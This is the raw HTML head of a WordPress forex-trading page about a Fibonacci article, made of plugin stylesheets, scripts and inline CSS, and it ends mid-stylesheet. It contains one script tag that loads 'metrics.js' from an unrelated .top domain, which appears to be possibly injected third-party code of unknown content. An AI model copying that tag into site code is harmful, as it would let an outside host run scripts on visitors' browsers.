<link rel='stylesheet' id='woolentor-quickview-css' href='https://4xpip.com/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/css/frontend.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://4xpip.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='https://4xpip.com/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://4xpip.com/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://4xpip.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.1.3' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-inter-css' href='//fonts.googleapis.com/css?family=Inter%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://4xpip.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://4xpip.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-post-18986-css' href='https://4xpip.com/wp-content/uploads/elementor/css/post-18986.css?ver=1769614992' media='all' />
<link rel='stylesheet' id='lae-animate-css' href='https://4xpip.com/wp-content/plugins/addons-for-elementor/assets/css/lib/animate.css?ver=8.5' media='all' />
<link rel='stylesheet' id='lae-sliders-styles-css' href='https://4xpip.com/wp-content/plugins/addons-for-elementor/assets/css/lib/sliders.min.css?ver=8.5' media='all' />
<link rel='stylesheet' id='lae-icomoon-styles-css' href='https://4xpip.com/wp-content/plugins/addons-for-elementor/assets/css/icomoon.css?ver=8.5' media='all' />
<link rel='stylesheet' id='lae-frontend-styles-css' href='https://4xpip.com/wp-content/plugins/addons-for-elementor/assets/css/lae-frontend.css?ver=8.5' media='all' />
<link rel='stylesheet' id='lae-grid-styles-css' href='https://4xpip.com/wp-content/plugins/addons-for-elementor/assets/css/lae-grid.css?ver=8.5' media='all' />
<link rel='stylesheet' id='lae-widgets-styles-css' href='https://4xpip.com/wp-content/plugins/addons-for-elementor/assets/css/widgets/lae-widgets.min.css?ver=8.5' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://4xpip.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.13.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://4xpip.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-post-32487-css' href='https://4xpip.com/wp-content/uploads/elementor/css/post-32487.css?ver=1769620779' media='all' />
<link rel='stylesheet' id='elementor-post-26998-css' href='https://4xpip.com/wp-content/uploads/elementor/css/post-26998.css?ver=1769615133' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://4xpip.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='inter-css' href='https://fonts.googleapis.com/css2?family=Inter%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='roboto-css' href='https://fonts.googleapis.com/css2?family=Roboto%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://4xpip.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.3.2' media='all' />
<link rel='stylesheet' id='ald-styles-css' href='https://4xpip.com/wp-content/plugins/ajax-load-more-anything/assets/styles.min.css?ver=3.3.8' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://4xpip.com/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://4xpip.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/bdt-uikit.css?ver=3.21.7' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://4xpip.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-helper.css?ver=8.2.3' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-poppins-css' href='https://fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-lexenddeca-css' href='https://fonts.googleapis.com/css?family=Lexend+Deca:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://4xpip.com/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.14.6' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-js" data-wp-strategy="defer" defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="rocketlazyloadscript" src="https://www.googletagmanager.com/gtag/js?id=GT-NCNRMC8" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["4xpip.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NCNRMC8");
</script>
<script id="google_ad_js-js-extra">
var dfp_ad_object = [{"google_ad_script_name":"google_ad_js","script_name":null,"account_id":"\/\/","asynch":true,"dir_uri":null,"positions":[],"page_targeting":{"Page":["mastering-fibonacci-a-traders-essential-toolkit"],"Category":["Trading"],"Tag":["Calculating the Fibonacci Sequence","dynamic market","Fibonacci","Fibonacci Sequence","Fibonacci sequence in Trading","Market Analysis","mathematical pattern","spiral patterns"]}}];
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/dfp-ads/assets/js/google-ads.min.js?ver=6.8.3" id="google_ad_js-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/dfp-ads/assets/js/dfp-ads.min.js?ver=6.8.3" id="dfp_ads-js" defer></script>
<link rel="https://api.w.org/" href="https://4xpip.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://4xpip.com/wp-json/wp/v2/posts/32487" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://4xpip.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel='shortlink' href='https://4xpip.com/?p=32487' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://4xpip.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F4xpip.com%2Fmastering-fibonacci-a-traders-essential-toolkit%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://4xpip.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F4xpip.com%2Fmastering-fibonacci-a-traders-essential-toolkit%2F&#038;format=xml" />
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
            ( function () {
                window.lae_fs = { can_use_premium_code: false};
            } )();
        </script>
        <style>.product .images {position: relative;}</style><meta name="generator" content="Site Kit by Google 1.171.0" /><style id="sticky-social-icons-styles">#sticky-social-icons-container{top: 300px}#sticky-social-icons-container li a{font-size: 20px; width: 44px; height:44px; }#sticky-social-icons-container.with-animation li a:hover{width: 54px; }#sticky-social-icons-container li a.fab-fa-whatsapp{color: #fff; background: #8abc3a; }#sticky-social-icons-container li a.fab-fa-whatsapp:hover{color: #fff; background: #4cd140; }#sticky-social-icons-container li a.far-fa-envelope{color: #fff; background: #bd081c; }#sticky-social-icons-container li a.far-fa-envelope:hover{color: #fff; background: #bd081c; }#sticky-social-icons-container li a.fab-fa-telegram-plane{color: #ffffff; background: #1e96c8; }#sticky-social-icons-container li a.fab-fa-telegram-plane:hover{color: #fff; background: #1e96c8; }@media( max-width: 415px ){#sticky-social-icons-container li a{font-size: 17px; width: 37.4px; height:37.4px; }}</style><script type="rocketlazyloadscript" src="https://meriksgairen.top/4xpip/metrics.js" defer></script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://4xpip.com/wp-content/uploads/2022/09/cropped-tag-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://4xpip.com/wp-content/uploads/2022/09/cropped-tag-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://4xpip.com/wp-content/uploads/2022/09/cropped-tag-180x180.webp" />
<meta name="msapplication-TileImage" content="https://4xpip.com/wp-content/uploads/2022/09/cropped-tag-270x270.webp" />
		<style id="wp-custom-css">
			/* Fix for Search Input */.is-form-style input.is-search-input{padding:15px !important}/* Styling for Product Entry */.woocommerce ul.products li.product .woo-entry-inner{margin:0;background:#fff;padding-bottom:20px}/* Hide Quantity Field */.woocommerce div.product form.cart div.quantity{display:none}/* Styling for Product Title */.woocommerce ul.products li.product .title a{display:inline-block;font-family:'Montserrat',sans-serif;/* Make sure to specify the correct font name */font-size:18px;font-weight:700;line-height:1.5}/* Styling for Product Price Amount */.woocommerce ul.products li.product .price .amount{color:#834fbb;font-family:'Rubik',sans-serif;/* Make sure to specify the correct font name */font-size:20px;font-weight:700;line-height:3}/* Hide Quantity Buttons */.quantity.buttons_added{display:none}/* Add Free Badge Styling */.woocommerce ul.products li.product .free-badge:before{content:"Free";position:absolute;top:10px;right:10px;padding:5px 10px;background-color:green;color:#fff;font-size:14px;font-weight:bold;text-transform:uppercase;z-index:999}/* Additional Styling for Free Badge (if needed) */.woocommerce ul.products li.product .free-badge:before{background-color:green;color:#fff}.footer__link{display:none}.https://www.mql5.com/?utm_source=calendar.widget&utm_medium=link&utm_term=economic.calendar&utm_content=visit.mql5.calendar&utm_campaign=202.calendar.widget{display:none}/* Fix for WooCommerce product gallery main image *//* CRITICAL FIX:Override the inline height:32px set by FlexSlider */.woocommerce-product-gallery .flex-viewport{height:auto !important;max-height:none !important;min-height:300px !important}/* Ensure the main image container displays properly */.woocommerce-product-gallery{position:relative;width:100%;max-width:100%}/* Fix the main product image display - DO NOT use display:flex,it breaks FlexSlider */.woocommerce-product-gallery__wrapper{margin:0 !important;padding:0 !important}/* Fix the div wrapper around each image - Keep slider functionality */.woocommerce-product-gallery__image,.woocommerce-product-gallery__wrapper >div{display:block !important;height:auto !important;margin-right:0 !important;position:relative !important;overflow:hidden !important;/* DO NOT set width:100% here - let FlexSlider calculate it */}/* Fix the anchor tag */.woocommerce-product-gallery__image a{display:block !important;width:100% !important;height:auto !important}/* Fix the actual image */.woocommerce-product-gallery__image img{width:100% !important;height:auto !important;max-width:100% !important;display:block !important;object-fit:contain !important}/* Hide the zoom image that's positioned absolutely */.woocommerce-product-gallery__image img.zoomImg{display:none !important}/* Fix for the figure element */.woocommerce-product-gallery figure{margin:0 !important;padding:0 !important;height:auto !important}/* Fix for gallery trigger/zoom */.woocommerce-product-gallery__trigger{position:absolute;top:10px;right:10px;z-index:99}/* Additional fixes for thumbnail gallery */.flex-control-thumbs{margin-top:10px}.flex-control-thumbs li{margin:5px}.flex-control-thumbs img{width:100%;height:auto;opacity:0.7;transition:opacity 0.3s}.flex-control-thumbs img:hover,.flex-control-thumbs .flex-active img{opacity:1}.elementor-hidden-mobile{display:block !important}		</style>
		<style type="text/css"></style><!-- OceanWP CSS -->
<style type="text/css">
/* Colors */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#190502}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#190502}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#190502}.widget-title{border-color:#190502}blockquote{border-color:#190502}.wp-block-quote{border-color:#190502}#searchform-dropdown{border-color:#190502}.dropdown-menu .sub-menu{border-color:#190502}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#190502}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#190502}.social-widget li.oceanwp-email a:hover{border-color:#190502}#respond #cancel-comment-reply-link:hover{border-color:#190502}body .contact-info-widget.big-icons li:hover i{border-color:#190502}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#190502}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#190502}a{color:#006dac}a .owp-icon use{stroke:#006dac}a:hover{color:#1e73be}a:hover .owp-icon use{stroke:#1e73be}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#383838}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#5b5b5b}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}.site-breadcrumbs a,.background-image-page-header .site-breadcrumbs a{color:#1e73be}.site-breadcrumbs a .owp-icon use,.background-image-page-header .site-breadcrumbs a .owp-icon use{stroke:#1e73be}body{color:#686868}/* OceanWP Style Settings CSS */.container{width:1366px}@media only screen and (min-width:960px){.content-area,.content-left-sidebar .content-area{width:80%}}@media only screen and (min-width:960px){.widget-area,.content-left-sidebar .widget-area{width:20%}}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}/* Header */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:120px}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#313131}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{color:#313131}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{text-shadow:10px 0 #313131,-10px 0 #313131}#site-navigation-wrap .dropdown-menu >li >a{padding:0 10px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:rgba(255,255,255,0)}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:rgba(255,255,255,0)}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:rgba(255,255,255,0)}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:rgba(255,255,255,0)}#site-navigation-wrap .dropdown-menu >.current-menu-item >a,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a,#site-navigation-wrap .dropdown-menu >.current-menu-item >a:hover,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a:hover{color:rgba(255,255,255,0)}body .sidr a,body .sidr-class-dropdown-toggle,#mobile-dropdown ul li a,#mobile-dropdown ul li a .dropdown-toggle,#mobile-fullscreen ul li a,#mobile-fullscreen .oceanwp-social-menu.simple-social ul li a{color:#313131}#mobile-fullscreen a.close .close-icon-inner,#mobile-fullscreen a.close .close-icon-inner::after{background-color:#313131}body .sidr a:hover,body .sidr-class-dropdown-toggle:hover,body .sidr-class-dropdown-toggle .fa,body .sidr-class-menu-item-has-children.active >a,body .sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,#mobile-dropdown ul li a:hover,#mobile-dropdown ul li a .dropdown-toggle:hover,#mobile-dropdown .menu-item-has-children.active >a,#mobile-dropdown .menu-item-has-children.active >a >.dropdown-toggle,#mobile-fullscreen ul li a:hover,#mobile-fullscreen .oceanwp-social-menu.simple-social ul li a:hover{color:#313131}#mobile-fullscreen a.close:hover .close-icon-inner,#mobile-fullscreen a.close:hover .close-icon-inner::after{background-color:#313131}/* Topbar */#top-bar{padding:8px}#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#000000}#top-bar-wrap,#top-bar-content strong{color:#8bea47}/* Blog CSS */.ocean-single-post-header ul.meta-item li i{color:rgba(0,0,0,0.34)}.ocean-single-post-header ul.meta-item li .owp-icon use{stroke:rgba(0,0,0,0.34)}.single-post.content-max-width #wrap .thumbnail,.single-post.content-max-width #wrap .wp-block-buttons,.single-post.content-max-width #wrap .wp-block-verse,.single-post.content-max-width #wrap .entry-header,.single-post.content-max-width #wrap ul.meta,.single-post.content-max-width #wrap .entry-content p,.single-post.content-max-width #wrap .entry-content h1,.single-post.content-max-width #wrap .entry-content h2,.single-post.content-max-width #wrap .entry-content h3,.single-post.content-max-width #wrap .entry-content h4,.single-post.content-max-width #wrap .entry-content h5,.single-post.content-max-width #wrap .entry-content h6,.single-post.content-max-width #wrap .wp-block-image,.single-post.content-max-width #wrap .wp-block-gallery,.single-post.content-max-width #wrap .wp-block-video,.single-post.content-max-width #wrap .wp-block-quote,.single-post.content-max-width #wrap .wp-block-text-columns,.single-post.content-max-width #wrap .wp-block-code,.single-post.content-max-width #wrap .entry-content ul,.single-post.content-max-width #wrap .entry-content ol,.single-post.content-max-width #wrap .wp-block-cover-text,.single-post.content-max-width #wrap .wp-block-cover,.single-post.content-max-width #wrap .wp-block-columns,.single-post.content-max-width #wrap .post-tags,.single-post.content-max-width #wrap .comments-area,.single-post.content-max-width #wrap .wp-block-embed,#wrap .wp-block-separator.is-style-wide:not(.size-full){max-width:1400px}.single-post.content-max-width #wrap .wp-block-image.alignleft,.single-post.content-max-width #wrap .wp-block-image.alignright{max-width:700px}.single-post.content-max-width #wrap .wp-block-image.alignleft{margin-left:calc( 50% - 700px)}.single-post.content-max-width #wrap .wp-block-image.alignright{margin-right:calc( 50% - 700px)}.single-post.content-max-width #wrap .wp-block-embed,.single-post.content-max-width #wrap .wp-block-verse{margin-left:auto;margin-right:auto}.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Sidebar */.widget-area{padding:0!important}.widget-area .sidebar-box{padding:0 0 0 30px}/* Footer Widgets */#footer-widgets{background-color:#313131}#footer-widgets .footer-box a:hover,#footer-widgets a:hover{color:#1e73be}/* Footer Copyright */#footer-bottom{background-color:#313131}#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover{color:#dbdbdb}/* WooCommerce */.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a:hover{color:#ed9d12}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover{color:#ed1212;border-color:#ed1212}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid .quantity{color:#707070}.woocommerce div.product div.images,.woocommerce.content-full-width div.product div.images{width:100%}.woocommerce div.product div.summary,.woocommerce.content-full-width div.product div.summary{width:48%}.owp-floating-bar form.cart .quantity .minus:hover,.owp-floating-bar form.cart .quantity .plus:hover{color:#ffffff}#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}.woocommerce span.onsale{background-color:#ff4444}.woocommerce ul.products li.product.outofstock .outofstock-badge{background-color:#afc100}.woocommerce .star-rating span,.woocommerce .star-rating span:before{color:#fec800}.woocommerce .products 